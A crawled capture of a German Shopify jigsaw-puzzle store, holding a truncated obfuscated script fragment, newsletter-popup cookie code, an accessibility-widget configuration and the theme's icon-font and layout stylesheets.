j[bS(0x16d,0x25f,0x1de,0x1ff,0x161)](s,t);},'utXIM':function(s,t){function bT(i,j,k,l,m){return bu(j-0x102,j-0xa8,k-0x1ee,l-0xf1,k);}return j[bT(0x27c,0x1e4,0x151,0x229,0x238)](s,t);},'ZSeHn':function(s,t){function bU(i,j,k,l,m){return bt(i-0xdd,l-0x8e,i,l-0x1f0,m-0x16f);}return j[bU(0x51d,0x575,0x4ed,0x580,0x4df)](s,t);},'eriau':j[bt(0x5a4,0x5d9,0x5ce,0x529,0x676)],'xTSYL':j[bw(0x252,0x1ff,0x203,0x29b,0x22a)]},q=function(){function bW(i,j,k,l,m){return bv(i-0x175,j-0x12d,l,l-0xe,k-0x24c);}function bY(i,j,k,l,m){return bu(k-0xd9,j-0xef,k-0x1e0,l-0x27,i);}function bV(i,j,k,l,m){return bw(i-0x141,j-0xf0,j,l-0x1e0,k- -0x34e);}function bX(i,j,k,l,m){return bv(i-0xcc,j-0x1d5,k,l-0x1ad,m-0x580);}function bZ(i,j,k,l,m){return bt(i-0x1d7,l- -0x97,j,l-0x100,m-0x26);}var v;try{v=n[bV(-0x7,-0x5c,-0x68,-0x107,-0xe8)](q,n[bV(-0x12d,-0x5,-0x95,-0x47,-0xfa)](n[bX(0x59c,0x66d,0x6b4,0x676,0x618)](n[bY(0x5d,-0x29,0x8d,-0x19,0xe5)],n[bZ(0x5a1,0x54d,0x5be,0x581,0x576)]),');'))();}catch(w){v=s;}return v;},r=j[bx(-0x230,-0x27b,-0x261,-0x1d1,-0x19b)](q);r[bu(0xb7,0x4c,0xf1,0x6f,0x46)+bu(0x51,0x68,-0x17,0x68,0xa6)+'l'](n,0x1878+-0x22fc+-0xef*-0x1c);}else return k;}else{if(j[bu(0x66,0x2d,0x10c,0xf9,-0x3e)](j[bw(0x1a5,0x1cc,0x1b4,0x2d7,0x237)],j[bt(0x46e,0x516,0x571,0x499,0x4ea)])){if(m){var o=q[bu(0x7c,0xe0,0x13,-0x3c,0x77)](r,arguments);return s=null,o;}}else j[bv(-0xb,-0x2e,0xc1,0x26,0x70)](k,-0xe01+-0x1*-0x22c3+0x2*-0xa61);}}}catch(o){}}
        document.querySelector(".footer-newsletter-content").classList.add("pvo_hide");
        document.querySelector(".newsletter-popup").classList.add("pvo_hide")
        document.querySelector(".pvo_newsletter-success").classList.remove("pvo_hide")
        document.querySelector(".pvo_newsletter-success2").classList.remove("pvo_hide")
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
        document.querySelector('#pvo_rabatt-modal').classList.add("pvo_hide");
      }
  }

  // Function to set Cookie
  function setCookie(name, value, days = 1) {
  let expires = '';

  if (days) {
    const date = new Date();

    date.setDate(date.getDate() + days);

    expires = '; expires=' + date.toUTCString();
  }

  document.cookie =
    name +
    '=' +
    (encodeURIComponent(value) || '') +
    expires +
    '; path=/';
  }

  // Function check if Cookie exists
  function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
  }
  
  if (!cookieExists("newsletter-modal")) {
    document.querySelector('#pvo_newsletter-modal').classList.remove("pvo_hide");
  }

  $('.pvo_modal-close').click(function() {
    setCookie("newsletter-modal", "set");
    document.querySelector('#pvo_newsletter-modal').classList.add("pvo_hide");
  })


</script>
  
  <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-AYjNLSHk4TmJUV2VSW__2783554875815837874" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data -->
<script>
  (function () {
    var s = document.createElement('script');
    s.src = 'https://cdn-accessibility.avada.io/scripttag/sea-accessibility-loader.min.js?v=' + Date.now();
    s.defer = true;
    document.head.appendChild(s);
  })();
</script>
<link href='https://fonts.cdnfonts.com/css/noto-serif-gurmukhi' rel='stylesheet'>
<link href='https://fonts.cdnfonts.com/css/open-dyslexic' rel='stylesheet'>
<style>
  @font-face {
    font-family: 'Sea-Accessibility-Open-Dyslexic';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/29616/open-dyslexic.woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 700;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }
</style>
<script>
  try {
    const [dataMetafields = {}] = [
      {"appStatus":true,"isRemoveBranding":false,"menuSetting":{"statementLink":"https://friedmann-photos.myshopify.com/pages/accessibility-statement","allowResizeContent":true,"allowChangeLanguage":true,"allowAccessibilityProfiles":true,"enableShowHideWidget":true,"allowResetAdjustment":true,"enableStatementLink":true,"enableContrast":true,"enableSaturation":true,"enableHighlightLinks":true,"enableTextSize":true,"enableTextAlignment":true,"enableLetterSpacing":true,"enableLineSpacing":true,"enableFont":true,"enableTextMagnifier":true,"enableMuteSound":true,"enableHideImages":true,"enableStopAnimations":true,"enableReaderView":true,"enableReadingGuide":true,"enablePageStructure":true,"enableBWCursor":true},"widgetSetting":{"preset":"mono","footerTitle":"Powered by Sea","detectLanguage":["browser-language"],"position":"left","mobileRatio":"full-screen","buttonPosition":"bottom","buttonIcon":"pajamas","buttonSize":"small","textFont":"inherit","defaultLanguage":"en-US","customCSS":"","headerTitle":"","brandPrimaryColor":"#272D36","brandSecondaryColor":"#272D36","brandBgColor":"#F5F5F5","titleSectionTextColor":"#272D36","titleSectionBgColor":"#FFFFFF","resetButtonTextColor":"#FFFFFF","resetButtonBgColor":"#272D36","hideButtonTextColor":"#B50700"},"translations":{"th":{"headerTitle":"เมนูการเข้าถึง"},"zh-CN":{"headerTitle":"辅助功能菜单"},"sv":{"headerTitle":"Tillgänglighetsmeny"},"en-GB":{"headerTitle":"Accessibility Menu"},"es":{"headerTitle":"Menú de accesibilidad"},"he":{"headerTitle":"תפריט נגישות"},"pl":{"headerTitle":"Menu ułatwień dostępu"},"lt":{"headerTitle":"Pritaikymo neįgaliesiems meniu"},"pt-BR":{"headerTitle":"Menu de Acessibilidade"},"nl":{"headerTitle":"Toegankelijkheidsmenu"},"tr":{"headerTitle":"Erişilebilirlik Menüsü"},"it":{"headerTitle":"Menu di accessibilità"},"da":{"headerTitle":"Tilgængelighedsmenu"},"ro":{"headerTitle":"Meniu de accesibilitate"},"cs":{"headerTitle":"Nabídka přístupnosti"},"id":{"headerTitle":"Menu Aksesibilitas"},"ar":{"headerTitle":"قائمة إمكانية الوصول"},"et":{"headerTitle":"Ligipääsetavuse menüü"},"de":{"headerTitle":"Menü „Barrierefreiheit“"},"vi":{"headerTitle":"Menu Trợ năng"},"fr":{"headerTitle":"Menu d'accessibilité"},"ko":{"headerTitle":"접근성 메뉴"},"zh-TW":{"headerTitle":"輔助使用選單"},"hi":{"headerTitle":"पहुँच क्षमता मेनू"},"ru":{"headerTitle":"Меню доступности"},"no":{"headerTitle":"Tilgjengelighetsmeny"},"en-US":{"headerTitle":"Accessibility Menu"},"ja":{"headerTitle":"アクセシビリティメニュー"},"el":{"headerTitle":"Μενού Προσβασιμότητας"},"fi":{"headerTitle":"Esteettömyysvalikko"},"pt-PT":{"headerTitle":"Menu de Acessibilidade"}},"shopId":"kxCBIu3DRM9Xyek8wMFC","lastUpdated":"2025-06-25T07:53:45.661Z"},
    ];
    const isBlock = false;
    const isV2Shop = true;
    const initData = () => ({
      ...dataMetafields,
      isBlock,
      isV2Shop,
      template: "product",
    });

    if (!window.SEA_ACCESSIBILITY) {
      window.SEA_ACCESSIBILITY = initData();
    }
    window.SEA_ACCESSIBILITY = {...window.SEA_ACCESSIBILITY, ...initData()};
  } catch (e) {
    console.error('Error assigning sea accessibility variable', e);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/cs-font-icon.scss.css?v=75905081082470434001695967212
body_size: -107
content:
@font-face{font-family:cs-icon;src:url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.eot?v=82624547774523451121614938891);src:url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.eot?v=82624547774523451121614938891) format("embedded-opentype"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.ttf?v=111876431741211262801614938892) format("truetype"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.woff?v=123810667329175648151614938893) format("woff"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.svg?v=169277252152838684151614938891) format("svg");font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"]{font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-more:before{content:"\e92f"}.icon-lnr-bubble:before{content:"\e92c"}.icon-lnr-envelope:before{content:"\e92d"}.icon-lnr-phone:before{content:"\e92e"}.icon-lnr-cart:before{content:"\e905"}.icon-telephone:before{content:"\e90d"}.icon-lnr-sync:before{content:"\e917"}.icon-eye:before{content:"\e908"}.icon-menu:before{content:"\e90a"}.icon-cs-cart:before{content:"\e904"}.icon-arrow-left:before{content:"\e900"}.icon-arrow-right:before{content:"\e901"}.icon-close:before{content:"\e902"}.icon-email:before{content:"\e903"}.icon-heart:before{content:"\e906"}.icon-lock:before{content:"\e907"}.icon-search:before{content:"\e909"}.icon-view-list:before{content:"\e90b"}.icon-android-call:before{content:"\e90c"}.icon-grid:before{content:"\e90e"}.icon-ion-ios-arrow-down:before{content:"\e90f"}.icon-ion-ios-arrow-up:before{content:"\e910"}.icon-ios-arrow-down:before{content:"\e911"}.icon-ios-arrow-dropleft:before{content:"\e912"}.icon-ios-arrow-dropright:before{content:"\e913"}.icon-ios-arrow-left:before{content:"\e914"}.icon-ios-arrow-right:before{content:"\e915"}.icon-ios-arrow-up:before{content:"\e916"}.icon-ios-email-outline:before{content:"\e918"}.icon-ios-minus-empty:before{content:"\e919"}.icon-ios-paperplane:before{content:"\e91a"}.icon-ios-plus-empty:before{content:"\e91b"}.icon-ios-pricetags:before{content:"\e91c"}.icon-ios-search:before{content:"\e91d"}.icon-ios-settings-strong:before{content:"\e91e"}.icon-ios-shuffle:before{content:"\e91f"}.icon-navicon:before{content:"\e920"}.icon-share-alt:before{content:"\e921"}.icon-social-facebook:before{content:"\e922"}.icon-social-googleplus:before{content:"\e923"}.icon-social-instagram:before{content:"\e924"}.icon-social-pinterest:before{content:"\e925"}.icon-social-tumblr:before{content:"\e926"}.icon-social-twitter:before{content:"\e927"}.icon-social-vimeo:before{content:"\e928"}.icon-social-wordpress:before{content:"\e929"}.icon-social-youtube:before{content:"\e92a"}.icon-filter:before{content:"\e92b"}
/*# sourceMappingURL=/cdn/shop/t/9/assets/cs-font-icon.scss.css.map?v=75905081082470434001695967212 */


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/pvo_styles.css?v=118098196627270279671769151720
body_size: 17647
content:
/** Shopify CDN: Minification failed

Line 2491:0 Unexpected "#8224807"
Line 4985:0 Unexpected "#8224807"

**/
/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v8.4.14,
* Autoprefixer: v10.4.7
* Browsers: last 4 version
*/


/* GLOBAL */

* {
  -webkit-text-stroke-width: 0!important;
  -webkit-font-smoothing: antialiased
}

.lazyload {
	-webkit-animation: pvo_glow;
	        animation: pvo_glow;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-iteration-count: infinite;
  	        animation-iteration-count: infinite;
}
@-webkit-keyframes pvo_glow {
  from {
  	opacity: 1;
  }
  to {
  	opacity: 0;
  }
}
@keyframes pvo_glow {
  from {
  	opacity: 1;
  }
  to {
  	opacity: 0;
  }
}


body {
	overflow-x: hidden !important;
}

h4 {
	color: #282828;
}
.shopify-policy__container {
	max-width: 80ch !important;
}
.caption,
.group-caption,
.section-block__subtext p {
	color: #6D6D6D  !important;
}
.section-block__subtext p {
   font-family: 'poppins' !important; 
}
.pvo_company-logo-container {
  	padding: 0 20px !important;
}
.page-title > h2,
.newsletter-title > h5,
.breadcrumb,
.section-block__header h4{
	font-family: 'satisfy', 'Snell Roundhand', sans-serif !important;
    font-style: italic;
  	letter-spacing: 0px !important;
}
.shopify-policy__title > h1 {
	font-size: 2.5em;
  	text-align: left !important;
}
#gdpr_page h2 {
	font-size: 1.5em !important;
  	padding-top: 20px;
}
#gdpr_page input[type="submit"] {
	background-color: #f2f2f2;
  	
}
._btn {
	font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    color: white;
    border-color: #d6312e;
    background-color: #d6312e;
    padding-left: 40px;
    padding-right: 40px;
    margin-right: 10px;
}
.printess_btn {
  height: 40px !important;
  line-height: 38px !important;
  background-color: #27272f;
  border-color: #27272f;
}
.printess_btn:hover {
  background-color: #27272f;
  border-color: #27272f;
  opacity: 0.8;
}
.heading-content {
	padding: 40px 0 !important;
}


/* HELPER CLASSES */



.pvo_product-margintop-50 {
	margin-top: 50px !important;
}
.pvo_product-margintop-60 {
	margin-top: 60px !important;
}
.pvo_flex-center {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
}
.pvo_no-pointer {
	cursor: default  !important;
}
.pvo_hide {
	display: none !important;
}

.pvo_show {
	display: block !important;
  	-webkit-animation-delay: 1s;
  	        animation-delay: 1s;
  	-webkit-animation: pvofadein;
  	        animation: pvofadein;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
  	opacity: 1;
}
.pvo_fadein {
	-webkit-animation-delay: 1s;
	        animation-delay: 1s;
  	-webkit-animation: pvofadein;
  	        animation: pvofadein;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
  	opacity: 0;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
}
.pvo_fadeout {
  	-webkit-animation: pvofadeout;
  	        animation: pvofadeout;
  	-webkit-animation-delay: 0;
  	        animation-delay: 0;
  	-webkit-animation-duration: .3s;
  	        animation-duration: .3s;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
}
.pvo_slide {
  	-webkit-animation: pvoslide;
  	        animation: pvoslide;
  	-webkit-animation-delay: 0;
  	        animation-delay: 0;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
}
@-webkit-keyframes pvoslide {
  0% {
  	-webkit-transform:translate(35px,0px);
  	        transform:translate(35px,0px);
  }
  100% {
  	-webkit-transform:translate(0px,0px);
  	        transform:translate(0px,0px);
  }
}
@keyframes pvoslide {
  0% {
    opacity: 0;
  	-webkit-transform:translate(35px,0px);
  	        transform:translate(35px,0px);
  }
  100% {
    opacity: 1;
  	-webkit-transform:translate(0px,0px);
  	        transform:translate(0px,0px);
  }
}
@-webkit-keyframes pvofadein {

  0% {
  	opacity: 0;
  }
  100% {
  	opacity: 1;
  }
}
@keyframes pvofadein {

  0% {
  	opacity: 0;
  }
  100% {
  	opacity: 1;
  }
}
@-webkit-keyframes pvofadeout {

  0% {
  	opacity: 1;
  }
  100% {
  	opacity: 0;
  }
}
@keyframes pvofadeout {

  0% {
  	opacity: 1;
  }
  100% {
  	opacity: 0;
  }
}



/* TOP BAR STYLES */

#pvo_top-bar {
    width: 100vw !important;
    height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin: 0;
  	padding: 0;
}
#pvo_top-bar p {
	padding: 6px 0px; 
  	margin: 0 auto !important;
	color: #6d6d6d !important;
  	text-transform: uppercase;
	font-weight: 600;
	font-size: 12px;
  	text-align: center !important;
}
.fa-truck {
	color: #d6312e !important;	
  	padding-right: 5px !important; 
  	-webkit-transform: scaleX(-1); 
  	    -ms-transform: scaleX(-1); 
  	        transform: scaleX(-1);
  	margin-top: -2px !important;
}
.nav-item {
	color: #6d6d6d !important;
}
.navigation_dropdown_scroll_group {
	z-index: 999999 !important;
}
ul#pvo_nav-collection-list li a:hover {
	color: #d6312e !important;
}



/* NAVIGATION */

.main-header-wrapper {
	border-bottom: 1px solid #f2f2f2
}
.heading-product {
	display: none !important;
}


/* PAGE HEADING */

.heading-content {
	background-size: cover;
  	background-position: center center;
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp.webp?v=54469883206661752261652097490') !important;
}
.heading-content-desktop {
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp.webp?v=54469883206661752261652097490') !important;
}
.heading-content-mobile {
	background-image: none !important;
}
section.main-header {
  	padding-top: 0 !important;
}
.heading-group .breadcrumb {
	display: none !important;
}
h1.page-title {
	font-size: 36px;
    color: $color_heading;
    font-weight: $font_weight_bold1;
    /*
    padding-bottom: 50px;
  	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/ico_title.png?v=72311820288607433131614947409); 
    background-repeat:no-repeat;
    background-position: center bottom;
    background-size: auto; */
    margin-bottom: 0;
    @include respond-to($media_max_mobile){
        font-size: 24px;
      }
}






/* SLIDER */

.pvo-icon-prev,
.pvo-icon-next
{
  	position: relative;
}	
#pvo_slider-bg svg {
	height: 100% !important;
}
.pvo-icon-prev::before,
.pvo-icon-next::before{
	content: '\e900';
  	font-family: 'cs-icon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
  	font-size: 18px;
  	position: absolute;
  	top: -12px;
  	left: -8.5px;
}

@-moz-document url-prefix() {
  	.pvo-icon-prev::before,
	.pvo-icon-next::before{
  		top: 18px;
	}
}
.pvo-icon-next::before {
	content: '\e901';
}
.pvo_slider-title {
	color: #d6312e;
  	font-size: 52px;
  	font-weight: 600;
  	margin-bottom: 5px;
}
#pvo_slider-content h2 {
  color: #8d8d99;
  font-size: 26px;	
}
#pvo_slider-content a._btn {
	z-index: 9999999 !important;
}
.pvo_btn {
	color: #8d8d99 !important;
    border-color: #8d8d99 !important;
    background-color: white !important;
}
.pvo_btn:hover {
	color: #d6312e !important;
  	border-color: #d6312e !important;
}
#pvo_slider-selector {
	height: 96%;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 0 2%;
}
.pvo_slider-btn {
	border-radius: 50%;
  	height: 60px !important;
  	width: 60px !important;
  	font-size: 22px;
  	border: none;
  	font-size: 30px;
  	background-color: rgba(82, 82, 89, 0.8);
	color: white;
  	-webkit-transition: all .1s ease-in-out;
  	-o-transition: all .1s ease-in-out;
  	transition: all .1s ease-in-out;
}
.pvo_slider-btn:hover {
	background-color: rgba(82, 82, 89, 0.3);
}
#pvo_slider-wrapper {
  	position: relative;
  	height: 580px !important;
}
.pvo_slider-content {
  	height: 580px !important;
  	width: 100%;
  	z-index: 20;
  	position: relative;
}
.pvo_slider-left {
	width: 40%;
  	max-width: 600px !important;
}
.pvo_slider-right {
	width: 60%;
  	height: 85%;
  	display:-webkit-box;
  	display:-ms-flexbox;
  	display:flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	background-size: contain;
  	background-repeat: no-repeat;
  	background-position: center;
}
.pvo_slider-right img {
	max-height: 420px;
  	width: auto;
}
.pvo_slider-back,
.pvo-icon-next {
	z-index: 21 !important;
}
#pvo_slider-bg {
	position: absolute;
  	height: 100%;
  	right: 0;
  	width: 50%;
}
.slidePVO {
	-webkit-animation: slidePVO;
	        animation: slidePVO;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.slidePVOreturn {
	-webkit-animation: slidePVOreturn;
	        animation: slidePVOreturn;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}

.slideFadeIn {
  	opacity: 0;
	-webkit-animation: slideFadeIn;
	        animation: slideFadeIn;
  	-webkit-animation-delay: 1s;
  	        animation-delay: 1s;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.slideFadeOut {
	-webkit-animation: slideFadeOut;
	        animation: slideFadeOut;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.st0 {
	fill: transparent !important; 
}


@-webkit-keyframes slidePVO {
  0% {
  	width: 50%;
  }
  100% {
  	width: 125%;
    
  }
}
@keyframes slidePVO {
  0% {
  	width: 50%;
  }
  100% {
  	width: 125%;
  }
}
@-webkit-keyframes slidePVOreturn {
  0% {
  	width: 125%;
  }
  100% {
  	width: 50%;
  }
}
@keyframes slidePVOreturn {
  0% {
  	width: 125%;
  }
  100% {
  	width: 50%;
  }
}

@-webkit-keyframes slideFadeIn {
  0% {}
  80% {opacity: 1;}
  100% {opacity: 1;}
}

@keyframes slideFadeIn {
  0% {}
  80% {opacity: 1;}
  100% {opacity: 1;}
}
@-webkit-keyframes slideFadeOut {
  0% {}
  20% {opacity: 0;}
  100% {opacity: 0;}
}
@keyframes slideFadeOut {
  0% {}
  20% {opacity: 0;}
  100% {opacity: 0;}
}




/* PROCESS STYLES */

.pvo_pq-container {
	background-image: url('../assets/pq-bg-small-comp.webp');
  	background-size: contain;
  	background-position: center;
}
.pvo_pq {
  	height: 100% !important;
  	width: 100% !important;
}
.pvo_pq-top div,
.pvo_pq-top p,
#shopify-section-16167595357093f36e > div > section > div > div > div > div.pvo_pq.pvo_pq-top.pvo_flex-center > div > p.sub-title {
	text-align: center !important;
}
.pvo_pq-top .sub-title {
	background-position: center bottom !important;
}
#shopify-section-16167595357093f36e > div > section > div > div > div > div.pvo_pq.pvo_pq-top.pvo_flex-center > div > p.caption {
	padding-right: 0 !important;
	color: black !important;
}

.pvo_pq-middle {
	width: 100%;
  	position: relative;
    display: -ms-grid;
    display: grid;
    
    -ms-grid-columns: 1fr 0px 3fr 0px 1fr;
    
    grid-template-columns: 1fr 3fr repeat(1, 1fr);
    
    grid-column-gap: 0px;
    grid-row-gap: 0px;
  	max-width: 1500px !important;
	margin: 0 auto !important;
}

.pvo_pq-middle > *:nth-child(1) {
	-ms-grid-row: 1;
	-ms-grid-column: 1;
}

.pvo_pq-middle > *:nth-child(2) {
	-ms-grid-row: 1;
	-ms-grid-column: 3;
}

.pvo_pq-middle > *:nth-child(3) {
	-ms-grid-row: 1;
	-ms-grid-column: 5;
}
.pvo_pq-middle-left{
  	-ms-grid-row: 1;
  	-ms-grid-row-span: 1;
  	-ms-grid-column: 1;
  	-ms-grid-column-span: 1;
  	grid-area: 1 / 1 / 2 / 2;
}
.pvo_pq-middle-left .core-item,
.pvo_pq-middle-right .core-item{
	display: none !important;
  	text-align: center !important;
}
.pvo_pq-middle-left .core-item:nth-child(1),
.pvo_pq-middle-left .core-item:nth-child(2){
	display: block !important;
  	text-align: right !important;
}
.pvo_pq-middle-right .core-item:nth-child(3),
.pvo_pq-middle-right .core-item:nth-child(4){
	display: block !important;
  	text-align: left !important;
}
.pvo_pq-middle-center {
	-ms-grid-row: 1;
	-ms-grid-row-span: 1;
	-ms-grid-column: 2;
	-ms-grid-column-span: 1;
	grid-area: 1 / 2 / 2 / 3;
}
.pvo_pq-middle-right {
	-ms-grid-row: 1;
	-ms-grid-row-span: 1;
	-ms-grid-column: 3;
	-ms-grid-column-span: 1;
	grid-area: 1 / 3 / 2 / 4;
}
.pvo_pq-middle-left,
.pvo_pq-middle-right,
.pvo_pq-middle-center{
	margin: auto !important;
}
.pvo_pq-bottom {
	text-align: center;
  	padding-top: 35px !important;
}
.pvo_pq-bottom ._btn {
	padding-left: 40px;
  	padding-right: 40px;
  	height: 50px;
  	line-height: 45px; 
}

.pvo_relative-align {
	position: relative;
	padding-top: 180px !important;
  	padding-bottom: 30px !important;
}
.pvo_relative-align > img {
	position: absolute;
  	top: 0;	
  	right: 0;
}
.home-process-layout .process-content:nth-child(2),
.home-process-layout .process-content:nth-child(3){
	color: black !important;
}
.home-process-layout .process-content:nth-child(3) img {
	width: 100% !important;
}
.process-content img {
	max-height: 360px !important;
}
.pvo_btn-black {
	background-color: black;
  	color: white;
  	padding: 12px 30px;
  	font-size: 12px;
  	text-transform: uppercase;
  	border-radius: 5px;
	font-weight: 600;
}
#shopify-section-1523936805616 > div > section > div {
	background-image: none !important;
}
#shopify-section-1523936555030 > div > section > div > div > div > div.page-title.text-center.not-animated > p.caption {
	color: black !important;
}
.home-core-banner {
	text-align: center;
}
.home-core-banner img {
	max-width: 80% !important;
}
.home-process-layout img {
	max-width: 100%;
  	z-index: 1;
}

.home-process-layout div:last-child img {
	max-width: 100% !important;
}
.home-process-layout .process-title,
.home-process-layout .process-caption,
.pvo_btn-black {
	z-index: 10;
  	position: relative !important;
}
.home-core-group .core-item {
	position: relative;
}
.home-core-group .core-item:nth-child(1){
	right: -80px !important;
  	top: -40px !important;
}
.home-core-group .core-item:nth-child(1)::after {
	height: 80px !important;
  	width: 30% !important;
  	content: '';
  	background-image: url('../assets/pfeil1.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 80px;
  	right: -55%;
}
.home-core-group .core-item:nth-child(2){
  	top: 65px !important;
}
.home-core-group .core-item:nth-child(2)::after {
	height: 80px !important;
  	width: 40% !important;
  	content: '';
  	background-image: url('../assets/pfeil2.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	right: -85%;
}
.home-core-group .core-item:nth-child(3){
  	top: -45px !important;
  	left: -10px !important;
}
.home-core-group .core-item:nth-child(3)::after {
	height: 80px !important;
  	width: 40% !important;
  	content: '';
  	background-image: url('../assets/pfeil3.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	left: -75%;
}
.home-core-group .core-item:nth-child(4){
  	top: 70px !important;
  	left: 10px !important;
}
.home-core-group .core-item:nth-child(4)::after {
	height: 80px !important;
  	width: 35% !important;
  	content: '';
  	background-image: url('../assets/pfeil4.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	left: -85%;
}
.home-core-group .core-item img {
  	width: 30%;
  	max-width: 110px !important;
  	min-width: 100px !important;

  	position: absolute;
}
.home-core-group .core-item:nth-child(1) img,
.home-core-group .core-item:nth-child(2) img,
.home-core-group .core-item:nth-child(3) img,
.home-core-group .core-item:nth-child(4) img {
	top: -20px !important;
}
.home-core-group .core-item:nth-child(1) img,
.home-core-group .core-item:nth-child(2) img {
	right: -120px !important;	
}
.home-core-group .core-item:nth-child(3) img,
.home-core-group .core-item:nth-child(4) img {
	left: -130px !important;	
}
.home-core-group h5 {
	color: black !important; 
}
.core-caption {
	width: 30ch !important;
}
#pvo_puzzle-mobile .home-core-group img {
	right: 0 !important;
  	top: 0 !important;
  	left: -130px !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-caption {
	background-color: rgba(160, 188, 191, 0.75);
  	padding: 8px;
}
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-caption {
	background-color: rgba(159, 182, 153, 0.75);
  	padding: 8px;
  	color: white !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-caption {
	background-color: rgba(242, 209, 125, 0.75);
  	padding: 8px;
  	color: white !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-caption {
	background-color: rgba(211, 107, 104, 0.75);
  	padding: 8px;
}
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-title {
  	margin-bottom: 0 !important;
}











/* FILTER SIDEBAR */

#pvo_category-list a:hover {
	color: #d6312e;
}
#pvo_category-list li {
	padding: 5px 0px; 
  	position: relative;
}
#pvo_category-list label {
	font-weight: 400;
  	width: 99%;
}
.acc input[name="ac"] { 
    display:none 
}
.acc .panel {
    margin: 0;
    height: 0;
    overflow:hidden;
    line-height: 1.5;
    padding: 0 2rem;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.acc input.open:checked~.panel {
    height: auto;
    padding: 0px 10px 10px 10px;
